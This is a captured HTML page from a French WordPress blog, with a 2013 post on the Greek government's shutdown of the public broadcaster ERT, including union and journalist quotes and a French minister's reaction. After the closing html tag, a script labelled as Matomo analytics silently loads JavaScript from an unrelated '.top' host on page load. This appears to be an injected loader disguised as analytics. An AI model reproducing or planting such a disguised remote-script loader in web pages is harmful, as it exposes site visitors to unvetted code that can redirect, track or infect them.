

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/ils-ont-ose/
body_size: 3944
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Ils ont osé fermer la TV publique grecque</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Ils ont osé fermer la TV publique grecque Comments Feed" href="http://www.nalair.fr/index.php/nalair/ils-ont-ose/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Dylan fossoyeur de décorations' href='http://www.nalair.fr/index.php/nalair/13205/' />
<link rel='next' title='Le cinéma hollywoodien et ses risques d&#8217;implosion' href='http://www.nalair.fr/index.php/nalair/13226/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/ils-ont-ose/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=13212' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header05">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/13205/" rel="prev">Dylan fossoyeur de décorations</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/13226/" rel="next">Le cinéma hollywoodien et ses risques d&#8217;implosion</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-13212">
			<h2>Ils ont osé fermer la TV publique grecque</h2>
			<div class="entry">
				<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2012/06/Antonis-Samaras.jpg"><img class="aligncenter size-full wp-image-10800" title="Antonis-Samaras" src="http://www.nalair.fr/wp-content/uploads/2012/06/Antonis-Samaras.jpg" alt="" width="390" height="552" /></a></p>
<p style="text-align: left;">La décision de la fermeture de la TV publique en Grèce par le gouvernement d&#8217;Antonis Samaras consterne l&#8217;Europe médiatique et pourrait mener le pays vers une nouvelle crise politique sans précédent.  Dès aujourd&#8217;hui une grève générale a été déclencher pour protester contre ce que l&#8217;on apparente à un véritable coup d&#8217;état. Les salariés d&#8217;ERT ont appris leur licenciement vers 23h  avec la fin du signal. &#8220;Même s&#8217;ils veulent détruire la démocratie, les lois s&#8217;appliquent encore et je vais me battre&#8221; a déclaré le président du syndicat de salariés de l&#8217;ERT, Panayotis Kalfayanis, appelant à la résistance et à l&#8217;occupation des locaux. &#8220;L&#8217;ERT est la source majeure d&#8217;information pour l&#8217;opinion publique. Le paysage audiovisuel grec est très fragmenté. Les chaînes privées sont détenues par différents groupes, mais elles sont beaucoup moins rigoureuses sur le plan de l&#8217;information : elles jouent sur l&#8217;impression, pas sur les faits.&#8221; a ajouté  le journaliste Vangelis Demeris. Pour Aurélie Filipetti , «c&#8217;est le symbole d’une dérive de certains prenant prétexte de l&#8217;austérité et de la crise économique»</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/06/Aurélie-Philipetti-.jpg"><img class="aligncenter size-full wp-image-13214" title="Aurélie-Philipetti-" src="http://www.nalair.fr/wp-content/uploads/2013/06/Aurélie-Philipetti-.jpg" alt="" width="390" height="553" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Vangelis Demeris n&#8217;exclut pas une grève des journalistes, son constat est clair et net  il ajoute :&#8221;Et donc il n&#8217;y aurait plus d&#8217;information. Une situation pareille n&#8217;est jamais arrivée nulle part. Ça n&#8217;est jamais arrivé.&#8221;C&#8217;est en effet du jamais vu dans une société dite démocratique, maintenant peut- on encore vraiment s&#8217;étonner de quelque chose à l&#8217;heure des crises en tous genres et tous azimuts.</p>
<p style="text-align: left;">
<p style="text-align: center;">
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/antonis-samaras/" rel="tag">Antonis Samaras</a>, <a href="http://www.nalair.fr/index.php/tag/aurelie-philipetti/" rel="tag">Aurélie Philipetti</a>, <a href="http://www.nalair.fr/index.php/tag/etr/" rel="tag">ETR</a>, <a href="http://www.nalair.fr/index.php/tag/grece/" rel="tag">Grèce</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Jeudi 13 juin 2013 à 16:39						et est classé dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/culture/" title="Voir tous les articles dans culture" rel="category tag">culture</a>, <a href="http://www.nalair.fr/index.php/category/politique-internationale/" title="Voir tous les articles dans politique internationale" rel="category tag">politique internationale</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/ils-ont-ose/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/ils-ont-ose/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="13212" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.148 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1770042872"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
